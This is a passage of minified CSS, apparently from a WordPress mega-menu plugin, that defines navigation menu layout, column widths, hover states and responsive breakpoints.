#mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #222;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 16px 16px 16px 16px;background: #fff;border: 0;padding: 32px 32px 32px 32px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu 